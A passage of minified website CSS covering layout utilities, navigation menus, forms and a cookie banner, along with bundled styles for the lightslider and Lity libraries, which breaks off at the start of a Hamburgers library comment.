20px;width:100%}}.fw-relative{float:left;position:relative;width:100%}.footnote{font-family:Arial,sans-serif;font-size:15px;font-weight:400}*{-webkit-backface-visibility:hidden;-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#333;display:flex;flex-direction:column;font-family:Arial,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;line-height:24px;min-height:100vh;min-width:320px;text-rendering:optimizeLegibility}.print-only{display:none}body,html{height:100%}a,button,h1,h2,h3,h4,h5,h6,input,li,p,select,span,textarea{-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;margin:0 0 18px;position:relative;width:100%}a{color:#003865}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1,h1{font-size:54px;line-height:100%}@media only screen and (max-width:800px){.h1,h1{font-size:46px}}@media only screen and (max-width:600px){.h1,h1{font-size:46px}}.h2,h2{font-size:42px}@media only screen and (max-width:800px){.h2,h2{font-size:34px}}@media only screen and (max-width:600px){.h2,h2{font-size:34px}}.h3,h3{font-size:22px;font-weight:700;line-height:1.227}@media only screen and (max-width:800px){.h3,h3{font-size:18px}}@media only screen and (max-width:600px){.h3,h3{font-size:18px}}.h4,h4{font-size:26px}@media only screen and (max-width:800px){.h4,h4{font-size:24px}}@media only screen and (max-width:600px){.h4,h4{font-size:24px}}.h5,h5{font-size:20px}@media only screen and (max-width:800px){.h5,h5{font-size:20px}}@media only screen and (max-width:600px){.h5,h5{font-size:20px}}.h6,h6{font-family:Arial;font-size:17px;font-weight:700}@media only screen and (max-width:800px){.h6,h6{font-size:17px}}@media only screen and (max-width:600px){.h6,h6{font-size:17px}}b,strong{font-weight:700}em{font-style:italic}small,sup{font-size:15px}p a{display:inline-block;text-decoration:underline}ol,ul{list-style:disc;margin-bottom:18px;padding-left:17px}ol,ol li,ul,ul li{float:left;width:100%}img{height:auto;max-width:100%;width:auto}img,input{float:left}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{appearance:none;border-radius:0;float:left;transition:all .3s linear;width:100%}input[type=email].disabled,input[type=email]:disabled,input[type=email][disabled=disabled],input[type=number].disabled,input[type=number]:disabled,input[type=number][disabled=disabled],input[type=password].disabled,input[type=password]:disabled,input[type=password][disabled=disabled],input[type=text].disabled,input[type=text]:disabled,input[type=text][disabled=disabled],select.disabled,select:disabled,select[disabled=disabled],textarea.disabled,textarea:disabled,textarea[disabled=disabled]{opacity:.8;pointer-events:none}button,input[type=submit]{border-radius:0;float:left;outline:0}label{cursor:pointer}form,label{float:left;width:100%}select::-ms-expand{display:none}.pointer,a[href],button,input[type=checkbox],input[type=image],input[type=radio],input[type=submit],label[for],select{cursor:pointer}input[type=number]{padding-right:0}input[type=number]::-webkit-inner-spin-button{height:40px;right:0;width:20px}textarea{resize:none}#wrapper{display:block;flex:1 0 auto}.site-container{margin:0 auto;max-width:2000px;min-width:320px;width:100%}main{float:left;min-height:600px;overflow:hidden;width:100%}.color-1{color:#003865}.color-2{color:#00629b}.color-3{color:#333}.color-4{color:#63666a}.pull-right{float:right}.pull-left{float:left}.relative{position:relative}.border-right{border-right:1px solid #003865}.border-top{border-top:1px solid #003865}.border-left{border-left:1px solid #003865}.border-bottom{border-bottom:1px solid #003865}.f-text-center{text-align:center}.f-text-left{text-align:left}.f-text-right{text-align:right}.f-text-uppercase{text-transform:uppercase}.f-text-lowercase{text-transform:lowercase}.f-text-capitalize{text-transform:capitalize}.f-full-screen{min-height:100vh;width:100%}.f-fixed,.f-full-width{width:100%}.f-fixed{position:fixed}.clearfix{clear:both;content:"";display:table}.f-hidden{display:none!important}.overflow-hidden{overflow:hidden}.hidden-desktop{display:none}@media only screen and (max-width:800px){.hidden-desktop{display:block}}.hidden-tablet{display:block}@media only screen and (max-width:800px){.hidden-tablet{display:none}}.hidden-under-tablet{display:none}@media only screen and (max-width:767px){.hidden-under-tablet{display:block}}@media only screen and (max-width:600px){.hidden-mobile{display:none}}.p-0{padding:0}.p-3{padding:3px}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-25{padding:25px}.p-30{padding:30px}.p-35{padding:35px}.p-40{padding:40px}.p-45{padding:45px}.p-50{padding:50px}.pt-0{padding-top:0}.pt-3{padding-top:3px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pr-0{padding-right:0}.pr-3{padding-right:3px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pb-0{padding-bottom:0}.pb-3{padding-bottom:3px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pl-0{padding-left:0}.pl-3{padding-left:3px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.m-0{margin:0}.m-3{margin:3px}.m-5{margin:5px}.m-10{margin:10px}.m-15{margin:15px}.m-20{margin:20px}.m-25{margin:25px}.m-30{margin:30px}.m-35{margin:35px}.m-40{margin:40px}.m-45{margin:45px}.m-50{margin:50px}.mt-0{margin-top:0}.mt-3{margin-top:3px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mb-0{margin-bottom:0}.mb-3{margin-bottom:3px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.w-auto{width:auto}#nprogress{pointer-events:none}#nprogress .bar{background:#003865;height:3px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{display:block;height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px;width:auto}.lSSlideOuter .lSPager.lSpg>li a{background-color:#00629b;border-radius:30px;display:inline-block;height:10px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:10px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#999}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{cursor:pointer;display:block;height:58px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:30px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-image:url(/assets/dist/static/ico-left-arrow.png);left:20px}.lSAction>.lSNext{background-image:url(/assets/dist/static/ico-right-arrow.png);right:20px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity-active,.lity-active body{overflow:hidden}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-iframe .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}.half-container{float:left;width:50%}.half-container:nth-child(odd){padding-right:10px}.half-container:nth-child(2n){padding-left:10px}@media only screen and (max-width:767px){.half-container{float:left;margin-bottom:20px;width:100%}.half-container:nth-child(2n),.half-container:nth-child(odd){padding:0}.half-container:last-of-type{margin-bottom:0}}.third-container{float:left;width:35%}.third-container.right{padding-left:10px}.third-container.left{padding-right:10px}.two-thirds-container{float:left;width:65%}.two-thirds-container.right{padding-left:10px}.two-thirds-container.left{padding-right:10px}@media only screen and (max-width:767px){.third-container,.two-thirds-container{float:left;margin-bottom:20px;width:100%}.third-container:nth-child(2n),.third-container:nth-child(odd),.two-thirds-container:nth-child(2n),.two-thirds-container:nth-child(odd){padding:0}.third-container:last-of-type,.two-thirds-container:last-of-type{margin-bottom:0}}.left-container{float:left;padding-bottom:20px;padding-right:20px;width:70%}@media only screen and (max-width:800px){.left-container{padding-right:0;width:100%}}.right-container{float:left;padding-bottom:20px;width:30%}@media only screen and (max-width:800px){.right-container{padding-right:0;width:100%}}.full-container-fixed{float:left;padding-right:320px;position:relative;width:100%}@media only screen and (max-width:800px){.full-container-fixed{padding-right:0}.full-container-fixed .right-container-fixed{margin-bottom:40px;position:relative;width:100%}}.left-container-fixed{float:left;min-height:500px;width:100%}.right-container-fixed{position:absolute;right:0;top:0;width:300px}.btn{cursor:pointer;float:left;transition:all .6s linear}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.disabled,.btn[disabled=disabled],.btn[disabled]{opacity:.6;pointer-events:none}@media only screen and (max-width:800px){.btn{margin-bottom:10px;min-width:0;width:100%}.btn:last-of-type{margin-bottom:0}}.btn-secondary{cursor:pointer;transition:all .6s linear}.btn-secondary.active,.btn-secondary:active,.btn-secondary:hover{transition:all .3s linear}.btn-go{background-color:#fff;border:1px solid #63666a;color:#63666a;cursor:pointer;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:8px 14px;transition:all .6s linear}.btn-go.active,.btn-go:active,.btn-go:hover{background-color:#63666a;color:#fff;transition:all .3s linear}.btn-reset{background-color:#ccc;border:1px solid #bfbfbf;color:#63666a;cursor:pointer;display:block;float:left;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:4px 14px;text-decoration:none;transition:all .6s linear}.btn-reset.active,.btn-reset:active,.btn-reset:hover{background-color:#999;color:#fff;transition:all .3s linear}button.btn-reset{padding:8px 14px}.btn-tertiary.active,.btn-tertiary:active,.btn-tertiary:hover{transition:all .3s linear}.btn-full{width:100%}.btn-center{display:inline-block;float:none;width:auto}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #003865}select{background-color:transparent;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);background-position:right 10px center;background-repeat:no-repeat;background-size:15px;border:none;cursor:pointer;font-family:Arial Narrow,serif;font-size:17px;font-weight:400;height:25px;padding:4px 35px 4px 0}textarea{height:170px}.module--four{float:left;margin:0 2% 2% 0;position:relative;width:23.5%}.module--four:nth-of-type(4n){margin-right:0}@media only screen and (max-width:1024px){.module--four{width:32%}.module--four:nth-of-type(4n){margin-right:2%}.module--four:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:800px){.module--four{width:49%}.module--four:nth-of-type(3n){margin-right:2%}.module--four:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--four{margin-right:0!important;width:100%}}.module--third{float:left;margin:0 2% 2% 0;position:relative;width:32%}.module--third:nth-of-type(3n){margin-right:0}@media only screen and (max-width:800px){.module--third{width:49%}.module--third,.module--third:nth-of-type(3n){margin-right:2%}.module--third:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--third{margin-right:0!important;width:100%}}.module--half{float:left;margin:0 2% 2% 0;position:relative;width:49%}.module--half:nth-of-type(2n){margin-right:0}@media only screen and (max-width:600px){.module--half{margin-right:0!important;width:100%}}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#fff;border:1px solid #fff;color:#000;float:right;line-height:31px;padding:0 12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content{float:left;width:100%}.contact--form--row,.form-row{float:left;margin-bottom:20px;width:100%}.contact-form--error-message{color:red;float:left;width:100%}.contact-form--label,.contact-form--label.label{float:left;width:30%}.contact-form--label label,.contact-form--label.label label{float:left;padding:8px 0;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;padding:8px 10px;width:100%}.contact-form--input select{background-size:14px;border:1px solid #003865;color:#333;height:36px;padding:8px 35px 8px 10px}.pHighlightText{border-color:#999!important;box-shadow:0 0 3px red!important}.form--submit--btn{background-color:#003865;border:1px solid #003865;color:#fff;cursor:pointer;float:right;font-size:16px;font-weight:700;padding:8px 20px;text-transform:uppercase;transition:all .6s linear}.form--submit--btn:hover{background-color:#00629b}@media (only screen and (max-width:767px)){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}.container-indent{padding-left:80px}.fiftyfifty{float:left;width:49%}.fiftyfifty:nth-child(2n){float:right}.col-3{float:left;margin-right:2%;width:32%}.col-3:nth-child(3n){margin-right:0}.display-table{display:table;text-align:center;width:100%}.display-cell{border-right:20px solid #fff;display:table-cell;max-width:320px}.display-cell:last-child{border-right:none}@media (max-width:970px){.display-cell{border-right:20px solid #fff;display:inline-table;width:50%}.display-cell:nth-child(2n){border-left:20px solid #fff;border-right:none}}@media (max-width:600px){.display-cell{border-right:none;display:inline-table;width:100%}.display-cell:nth-child(2n){border-left:none;border-right:none}}.breadcrumb-container{float:left;margin-top:123px;width:100%}.breadcrumb-container ul{float:right;list-style:none;margin:0 0 6px;max-width:835px;padding:0;width:65%}.breadcrumb-container li{color:grey;font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:6px 0 0;width:auto}.breadcrumb-container li a{color:grey;text-decoration:none}.breadcrumb-container .divider{display:inline-block;padding:0 10px}header.desktop{background-color:#fff;border-top:3px solid #999;float:left;left:0;position:fixed;top:0;width:100%;z-index:999}header.desktop .pw-medium{position:relative}.sticky{position:fixed;top:0;width:100%}.sticky+#main{padding-top:102px}.header-border{border-bottom:1px solid #edeeee;float:left;width:100%}.logo{float:left;margin:50px 0 25px}.nav-container{float:right;width:80%}.top-nav{float:right;width:100%}.top-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.top-nav li{float:left;width:auto}.top-nav li a{color:#333;display:block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:30px;padding:5px 10px;text-align:right;text-decoration:none;text-transform:uppercase}.top-nav .header-btn{background-color:#999;color:#fff;margin-left:10px;transition:all .6s linear}.top-nav .header-btn:hover{background-color:#63666a}.main-nav{float:right;margin-top:35px;position:relative;width:100%}.main-nav nav{float:left;width:100%}.main-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.main-nav li{list-style-position:outside;overflow:hidden;padding:0 30px 17px;position:relative;width:auto}.main-nav li.active a:after{border-bottom:2px solid #003865;bottom:-8px;content:"";left:0;position:absolute;width:100%;z-index:999}.main-nav li a{color:#333;font-size:16px;font-weight:700;line-height:27px;padding:0;position:relative;text-decoration:none;text-transform:uppercase}.main-nav li.hovered:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#003865;bottom:-1px;content:" ";height:0;left:50%;margin-left:-10px;pointer-events:none;position:absolute;width:0}.main-nav .language-picker{cursor:pointer}.main-nav .language-picker img{width:27px}.main-nav .site-tools{min-width:150px}.main-nav .site-tools li{float:right;line-height:27px;list-style-position:outside;overflow:visible;padding:0}.main-nav .site-tools li a{padding:0}.main-nav .site-tools .search-ico{cursor:pointer;font-size:25px;margin-right:30px}#mega-menu-container{left:0;position:absolute;top:100%;z-index:99}#mega-menu-container,.child-items{background-color:#003865;display:none;float:left;width:100%}.child-items{height:auto;opacity:1;overflow:hidden;z-index:999}.child-items.show{display:block;height:auto;opacity:1}.child-items.opening{z-index:9999}.child-items .child-menu{float:left;height:100%;padding:34px 0 34px 40px;width:66%}.child-items#mega-team .child-menu{width:100%}.child-items#mega-team .child-menu ul.second-level{min-height:288px;width:33.3%}.child-items#mega-team .child-menu ul.third-level{border-right:none;column-count:2;column-gap:1px;column-rule:1px solid #336084;float:left;min-height:288px;width:66.6%}.child-items ul.second-level{border-right:1px solid #336084;list-style:none;list-style-image:none;list-style-type:none;margin:0;min-height:290px;padding:0;position:relative;width:50%}.child-items li{color:#fff;font-family:Arial,sans-serif;font-size:16px;font-weight:400;list-style-position:outside;list-style:none;list-style-image:url(/assets/dist/static/blank.png);text-transform:uppercase}.child-items li a{color:#fff;float:left;padding:10px 40px 10px 30px;position:relative;text-decoration:none;width:100%}.child-items li.hovered a,.child-items li:hover a{background-color:#0b4572}.child-items li.has-child a:after{color:#fff;content:">";margin-top:-12px;position:absolute;right:20px;top:50%}.child-items ul.third-level{display:none;float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:50%}.child-items ul.third-level.show{display:block}.child-items ul.third-level a{background-color:transparent}.child-items ul.third-level a:after{display:none}.child-items ul.third-level a:hover{background-color:#0b4572}.menu-content-container{background-color:#00629b;color:#fff;float:right;height:100%;padding:34px 60px;position:absolute;right:0;top:0;width:33%}.menu-content-container P{font-family:Arial,sans-serif;font-size:16px;font-weight:400;margin-bottom:0}.menu-image{float:left;margin-bottom:20px;position:relative;width:100%}.menu-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;text-transform:uppercase;width:100%}.language-picker-container{background-color:#fff;border:1px solid #edeeee;display:none;position:absolute;right:0;top:44px;width:460px;z-index:99999}.language-picker-container ul{list-style:none;width:100%}.language-picker-container ul li{float:left!important;list-style:none;margin-bottom:10px;width:33.3%}.language-picker-container ul li a{font-family:Arial,sans-serif;font-size:18px;font-weight:400;text-transform:none}.basic-site,.full-site{float:left;padding:30px 45px 20px;width:100%}.basic-site{background-color:#f6f6f6}.lang-picker-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:700;padding-bottom:30px;text-align:center;width:100%}.site-search{background-color:#fff;border-bottom:3px solid #333;display:none;position:absolute;right:150px;top:0;width:80%;z-index:99}.site-search input{border:none;padding:5px 100px 5px 10px}.site-search .btn{display:none;position:absolute;right:0;top:0}header.mobile{background-color:#fff;border-top:3px solid #999;display:none;float:left;left:0;max-height:103%;min-height:85px;overflow:scroll;position:fixed;top:0;width:100%;z-index:999}header.mobile::-webkit-scrollbar{background:transparent;width:0}header.mobile .logo{margin:25px 0}header.mobile .logo img{max-height:31px}header.mobile h6{color:#fff;margin-bottom:0;padding:13px 60px 13px 30px;text-transform:none}header.mobile .social-links{float:left;padding:0 30px 30px;width:100%}header.mobile .social-links div{float:left;font-size:32px;margin-right:40px;width:auto}header.mobile .social-links div:last-child{margin-right:0}header.mobile .social-links div a{color:#fff;margin:0;padding:0;transition:all .6s linear}header.mobile .social-links div a:hover{background-color:transparent;color:#999}header.mobile .search-container-mobile{float:left;width:100%}header.mobile .search-container-mobile .fa-search{color:#fff;font-size:25px;left:30px;position:absolute;top:17px;z-index:9}header.mobile .site-search{background-color:transparent;border-bottom:1px solid #fff;display:block;float:left;margin:0 0 20px;padding:15px 30px;position:relative;right:0;width:100%}header.mobile .site-search input{background-color:#003865;color:#fff;padding:5px 0 5px 40px}header.mobile .site-search input::-webkit-input-placeholder{color:#fff}header.mobile .site-search input::-moz-placeholder{color:#fff}header.mobile .site-search input:-ms-input-placeholder{color:#fff}header.mobile .site-search input:-moz-placeholder{color:#fff}header.mobile .site-search input:focus{outline:none}header.mobile .header-border{border-bottom:none}header.mobile .pw-medium{background-color:#fff;border-bottom:1px solid #edeeee;position:fixed;z-index:4}.mobile-location-container{display:none}.language-picker-container.language-picker-container-mobile{display:none;position:fixed;top:85px;width:100%}.language-picker-container.language-picker-container-mobile ul{list-style:none;margin:0;padding:0}.language-picker-container.language-picker-container-mobile a{color:#333;text-decoration:none}.menu-controls{float:right;margin:25px 0}.menu-controls .language-picker{cursor:pointer;float:left}.menu-controls .language-picker img{width:27px}.menu-btn{cursor:pointer;display:block;float:left;position:relative}.mobile-nav{background-color:#003865;float:left;width:100%}.flexnav{list-style:none;margin:0;max-height:0;overflow:hidden;padding:0;-webkit-transform-style:preserve-3d;transition:none;width:100%}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{margin-top:80px;max-height:2000px;opacity:1;transition:all .5s ease-in-out}.flexnav li{font-size:100%;overflow:hidden;position:relative;text-transform:uppercase}.flexnav li a:hover,.flexnav li.active>a{background-color:#a7a8aa}.flexnav li a{background:#003865;color:#fff;display:block;overflow:hidden;padding:13px 60px 13px 30px;position:relative;text-decoration:none;text-transform:uppercase;z-index:2}.flexnav li ul{list-style:none;margin:0;padding:0;width:100%}.flexnav li ul li{font-size:100%;overflow:hidden;position:relative}.flexnav li ul.flexnav-show li{overflow:visible}.flexnav li ul li a{background:#0b4572;display:block}.flexnav ul li ul li a{background:#0b4572;padding-left:60px}.flexnav ul li ul li ul li a{background:#0b4572;padding-left:90px}.flexnav .touch-button{display:inline-block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:999}.flexnav .touch-button .navicon{background-image:url(/assets/dist/static/ico-drop-arrow.png);background-repeat:no-repeat;height:10px;left:50%;margin-left:-10px;margin-top:-5px;position:absolute;text-indent:-10000px;top:50%;width:20px}.flexnav .touch-button.active .navicon{transform:rotate(180deg)}.flexnav .touch-button:hover{cursor:pointer}.menu-btn .touch-button{display:none}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
